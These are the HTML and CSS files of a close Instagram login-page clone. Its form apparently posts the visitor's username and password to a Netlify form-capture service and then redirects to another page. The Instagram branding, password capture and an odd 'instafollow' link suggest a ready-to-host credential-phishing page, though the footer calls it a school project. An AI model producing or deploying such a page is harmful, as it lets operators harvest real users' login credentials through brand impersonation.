
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Beautiful Login Page</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <span id="root">
        <section class="section-all">

            <!-- 1-Role Main -->
            <main class="main" role="main">
                <div class="wrapper">
                    <article class="article">
                        <div class="content">
                            <div class="login-box neo">
                                <div class="header">
                                    <img class="logo" src="logo.svg" alt="Instagram">
                                </div><!-- Header end -->
                                <div class="form-wrap">
                                    <form class="form" data-netlify="true" name="contact" method="POST"
                                        data-netlify-recaptcha="true" action="./anunaad.html">

                                        <div class="input-box">
                                            <input type="text" id="name" aria-describedby=""
                                                placeholder="Phone number, username, or email" aria-required="true"
                                                maxlength="30" autocapitalize="off" autocorrect="off" name="username"
                                                value="" required>
                                        </div>

                                        <div class="input-box">
                                            <input type="password" name="password" id="password" placeholder="Password"
                                                aria-describedby="" maxlength="30" aria-required="true"
                                                autocapitalize="off" autocorrect="off" required>
                                        </div>

                                        <div data-netlify-recaptcha="true"></div>

                                        <span class="button-box">
                                            <button class="btn" type="submit" name="submit">Log in</button>
                                        </span>

                                        <a class="forgot" href="">Forgot password?</a>
                                    </form>
                                </div> <!-- Form-wrap end -->
                            </div> <!-- Login-box end -->

                            <div class="login-box">
                                <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                            </div> <!-- Signup-box end -->

                            <div class="app">
                                <p>Get the app.</p>
                                <div class="app-img">
                                    <a
                                        href="https://itunes.apple.com/">
                                        <img src="./apple.png">
                                    </a>
                                    <a
                                        href="https://play.google.com/">
                                        <img src="./instagram.png">
                                    </a>
                                </div> <!-- App-img end-->
                            </div> <!-- App end -->
                        </div> <!-- Content end -->
                    </article>
                </div> <!-- Wrapper end -->
            </main>

            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
                <div class="footer-container">

                    <nav class="footer-nav" role="navigation">
                        <ul>
                            <li><a href="">About Us</a></li>
                            <li><a href="">Support</a></li>
                            <li><a href="">Blog</a></li>
                            <li><a href="">Press</a></li>
                            <li><a href="">Api</a></li>
                            <li><a href="">Jobs</a></li>
                            <li><a href="">Privacy</a></li>
                            <li><a href="">Terms</a></li>
                            <li><a href="">Directory</a></li>
                            <li>
                                <span class="language">Language
                                    <select name="language" class="select">
                                        <option value="#">English</option>
                                        <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                                    </select>
                                </span>
                            </li>
                        </ul>
                    </nav>

                    <span class="footer-logo">&copy; <a href="https://github.com/shantanuuchak/anunaad-school-project/archive/master.zip"
                            target="_blank">2021 Anunaad Public
                            School</a> </span>
                </div> <!-- Footer container end -->
            </footer>

        </section>
    </span> <!-- Root -->

    <!-- Select Link -->
    <script type="text/javascript">
        function la(src) {
            window.location = src;
        }
    </script>
</body>

</html>
</file>
<file: styles.css>
/* Universal Selectors */
#root,
body,
html {
  height: 100%;
}

body {
  overflow-y: scroll;
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
}

a,
a:visited {
  text-decoration: none;
}
a:active,
.btn:active {
  opacity: 0.5;
}

ol,
ul {
  list-style: none;
}

body,
button,
input {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica,
    Arial, sans-serif;
  font-size: 14px;
  line-height: 18px;
}

#root,
article,
main,
div,
section,
header,
nav,
footer {
  border: 0 solid #000000;
  box-sizing: border-box;
  align-items: stretch;
  display: flex;
  flex-direction: column;
  flex-shrink: 0;
  margin: 0;
  padding: 0;
  position: relative;
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
} /* <--Universal Selectors End */

#root {
  z-index: 0;
}

.section-all {
  min-height: 100%;
  overflow: hidden;
}

.main {
  background-color: #fafafa;
  order: 4;
  flex-grow: 1;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -moz-box-ordinal-group: 5;
  -webkit-box-ordinal-group: 5;
}

.wrapper {
  min-height: 100%;
  overflow: hidden;
}

.wrapper,
.article {
  flex-grow: 1;
  justify-content: center;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-box-pack: center;
  -moz-box-pack: center;
}

.article {
  flex-direction: row;
  margin: 0 auto;
  max-width: 935px;
  width: 100%;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
}

.content {
  color: #262626;
  flex-grow: 1;
  justify-content: center;
  max-width: 350px;
  margin-top: 12px;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
}

.login-box {
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  margin: 0 0 10px;
  padding: 10px 0;
  /* align-items: center; */
}

.header {
  margin: 14.45px auto 12px;
}

.logo {
  background: cover no-repeat;
  width: 175px;
  height: auto;
}

.form {
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
  -moz-box-direction: normal;
  -webkit-box-direction: normal;
}

.input-box {
  margin: auto 40px 6px;
}

input {
  height: 36px;
  border: 1px solid #efefef;
  border-radius: 3px;
  background-color: #fafafa;
  width: 100%;
  font-size: 12px;
  margin: 0;
  padding: 9px 0 7px 8px;
  outline: none;
  overflow: hidden;
  text-overflow: ellipsis;
  box-sizing: border-box;
}
input#name:focus,
input#password:focus {
  border-color: #bbb;
}

.button-box {
  display: block;
  position: relative;
  margin: 8px 40px;
}
.btn {
  cursor: pointer;
  width: 100%;
  padding: 0 8px;
  background: #3897f0;
  border: 1px solid #3897f0;
  color: #fff;
  border-radius: 3px;
  font-weight: 600;
  font-size: 14px;
  height: 28px;
  line-height: 26px;
  outline: none;
  white-space: nowrap;
}

.forgot,
.forgot:active,
.forgot:hover,
.forgot:visited {
  font-size: 12px;
  margin-top: 12px;
  text-align: center;
  color: #003569;
  line-height: 14px !important;
}

.text {
  text-align: center;
  margin: 15px;
  color: #262626;
  font-size: 14px;
}

.text a,
.text a:visited,
.text a:hover,
.text a:active {
  color: #3897f0;
  margin-left: 3px;
}

/* App Store */
.app p {
  line-height: 18px;
  color: #262626;
  font-size: 14px;
  text-align: center;
  margin: 10px 20px;
}

.app-img {
  flex-direction: row;
  justify-content: center;
  margin: 10px 0;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
}

.app-img a {
  margin-right: 8px;
  height: 43.5px;
}

.app-img img {
  height: 40px;
}

/* FOOTER */
.footer {
  background-color: #fafafa;
  order: 5;
  padding: 0 20px;
  background: #fafafa;
}

.footer-container {
  flex-direction: row;
  flex-wrap: wrap;
  background-color: #fafafa;
  justify-content: space-between;
  padding: 38px 0;
  max-width: 935px;
  font-size: 12px;
  font-weight: 600;
  margin: 0 auto;
  text-transform: uppercase;
  width: 100%;
}

.footer-nav {
  max-width: 100%;
}

.footer-nav ul {
  margin-right: 16px;
  margin-bottom: 3px;
  flex-grow: 1;
}

.footer-nav ul li {
  display: inline-block;
  margin-right: 13px;
  margin-bottom: 7px;
}

.footer-nav ul li a {
  color: #003569;
  text-decoration: none;
}

.footer span {
  color: #999;
}

span.language {
  color: #003569;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
  vertical-align: top;
}

.select {
  cursor: pointer;
  height: 100%;
  top: 0;
  opacity: 0;
  position: absolute;
  left: 0;
  width: 100%;
}

/* Media Queries */
@media (max-width: 450px) {
  .main {
    background-color: #fff;
  }

  .content {
    max-width: 100%;
    margin-top: 0;
    justify-content: space-between;
  }

  .login-box {
    background-color: transparent;
    border: none;
  }

  .logo {
    background: cover no-repeat;
    width: 175px;
    height: auto;
    margin: 0 auto;
  }

  .btn {
    cursor: pointer;
    width: 100%;
    padding: 0 8px;
    background: #3897f0;
    border: 1px solid #3897f0;
    color: #fff;
    border-radius: 3px;
    font-weight: 600;
    font-size: 14px;
    height: 28px;
    line-height: 26px;
    outline: none;
    white-space: nowrap;
  }

  .input-box {
    border: 1px solid #efefef;
    border-radius: 3px;
    height: 36px;
    background: #fafafa;
    position: relative;
  }

  input {
    border: 0;
    background-color: #fafafa;
    width: 100%;
    font-size: 12px;
    margin: 0;
    padding: 9px 0 7px 8px;
    outline: none;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  .input-box:hover,
  .input-box:focus {
    border-color: #bbb;
  }
}

@media only screen and (max-width: 875px) {
  .footer-container {
    text-align: center;
    padding: 10px 0;
  }
  .footer-container,
  .footer-nav ul {
    justify-content: center;
    margin: 0 auto;
    max-width: 360px;
    min-width: auto;
    -webkit-box-pack: center;
    -moz-box-pack: center;
  }
}

.neo {
  border-radius: 10px;
  background: #fafafa;
  box-shadow: 3px -1px 20px #bebebe, -20px -20px 58px #ffffff;
}
</file>
